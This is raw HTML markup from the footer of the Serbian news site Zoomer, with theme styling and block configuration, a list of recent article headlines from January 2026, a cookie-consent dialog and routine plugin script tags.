a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_179 .td-read-more a{font-family:Montserrat!important}.tdi_179 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_179 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_179 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_179 .td-module-container:before{bottom:-1px}.tdi_179 .td-author-date{display:none}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{display:none}.tdi_179 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{font-size:12px!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_179 = new tdBlock();
block_tdi_179.id = "tdi_179";
block_tdi_179.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4184","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_179","tdc_css_class":"tdi_179","tdc_css_class_style":"tdi_179_rand_style"}';
block_tdi_179.td_column_number = "1";
block_tdi_179.block_type = "td_flex_block_1";
block_tdi_179.post_count = "4";
block_tdi_179.found_posts = "3289";
block_tdi_179.header_color = "";
block_tdi_179.ajax_pagination_infinite_stop = "";
block_tdi_179.max_num_pages = "823";
tdBlocksArray.push(block_tdi_179);
</script><div class="td-block-title-wrap"></div><div id=tdi_179 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_180" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_181  wpb_row td-pb-row" >
<style scoped>.tdi_181,.tdi_181 .tdc-columns{min-height:0}.tdi_181,.tdi_181 .tdc-columns{display:block}.tdi_181 .tdc-columns{width:100%}.tdi_181{margin-bottom:40px!important}.tdi_181 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:20px!important}}@media (max-width:767px){.tdi_181{margin-bottom:25px!important}}</style><div class="vc_column tdi_183  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_183{vertical-align:baseline}.tdi_183>.wpb_wrapper,.tdi_183>.wpb_wrapper>.tdc-elements{display:block}.tdi_183>.wpb_wrapper>.tdc-elements{width:100%}.tdi_183>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_183>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_185  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_185{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_186" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_187  wpb_row td-pb-row" >
<style scoped>.tdi_187,.tdi_187 .tdc-columns{min-height:0}.tdi_187,.tdi_187 .tdc-columns{display:block}.tdi_187 .tdc-columns{width:100%}@media (min-width:768px){.tdi_187{margin-left:-40px;margin-right:-40px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_187{margin-left:-30px;margin-right:-30px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_187{margin-left:-15px;margin-right:-15px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_187{padding-bottom:25px!important}.tdi_187 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_187{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{padding-bottom:10px!important}}@media (max-width:767px){.tdi_187{padding-bottom:10px!important}}</style><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189>.wpb_wrapper,.tdi_189>.wpb_wrapper>.tdc-elements{display:block}.tdi_189>.wpb_wrapper>.tdc-elements{width:100%}.tdi_189>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_189>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" >
<style>@media (max-width:767px){.tdi_190{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_190{text-align:left!important}.tdi_190 .tdm-descr{color:#777777;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_190 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Zoomer 2020</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_192 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_button tdi_193 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_194 .tdm-btn-text,.tdi_194 i{color:#000000}.tdi_194 svg{fill:#000000}.tdi_194 svg *{fill:inherit}body .tdi_194:hover .tdm-btn-text,body .tdi_194:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_194:hover svg{fill:#000000}body .tdi_194:hover svg *{fill:inherit}.tdi_194{font-family:Montserrat!important}</style><div class="tds-button td-fix-index"><a 
                href="http://zoomer.rs/impresum/" 
                 title="IMPRESUM"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_194 " ><span class="tdm-btn-text">IMPRESUM</span></a></div></div></div></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}.tdi_196{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_197 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_197" >
<style>.tdi_197{margin-bottom:0px!important}@media(min-width:1141px){.tdi_197{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_197 ul{text-align:center;justify-content:center;margin:0px}body .tdi_197 ul li a{justify-content:center}body .tdi_197 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_197 ul li{margin-right:18px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 a,body .tdi_197 .td-blm-sub-icon{color:#777777}body .tdi_197 li.current-menu-item>a,body .tdi_197 li.current-menu-ancestor>a,body .tdi_197 li.current-category-ancestor>a,body .tdi_197 li.current-page-ancestor>a,body .tdi_197 a:hover,body .tdi_197 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_197 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_197 a:hover>.td-blm-sub-icon{color:#fffa03}body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-family:Montserrat!important}body .tdi_197 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_197 ul li{margin-right:15px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}@media (max-width:767px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_197 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><span class="td-blm-menu-item-txt">Gledaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><span class="td-blm-menu-item-txt">Slušaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><span class="td-blm-menu-item-txt">Čitaj</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ovaj veb sajt koristi kolačiće</h5><span><div class="cli-bar-container cli-style-v2" style="font-size:10px"><div class="cli-bar-message">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Podešavanja</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Prihvatam</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatnost &amp; Politika kolačića</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Ovaj veb sajt koristi kolačiće</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696f283b22a31
    -->

    <script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":971878,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
